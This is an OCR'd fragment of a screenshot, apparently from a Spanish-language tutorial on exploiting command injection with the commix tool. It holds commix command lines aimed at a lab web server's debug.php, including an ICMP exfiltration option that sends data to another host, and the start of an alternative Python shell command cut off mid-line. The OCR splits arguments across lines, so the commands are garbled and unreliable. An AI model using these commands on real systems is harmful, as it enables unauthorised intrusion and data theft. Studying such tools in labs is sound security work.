
data="target_host=INJECT_HERE" --headers="Accept-
Language:fr\nETag:123\n" --proxy="127.0.0.1:8081"
4. Explotando
Persistence
usando la técnica de exfiltración ICMP:
root@kali:~/commix# python commix.py --
url="http://192.168.178.8/debug.php" --
data="addr=INJECT_HERE" --icmp-
exfil="ip_src=192.168.178.5,ip_dst=192.168.178.8"
5. Explotando
Persistence
usando un shell (python) alternativo:
root@kali:~/commix# python commix.py --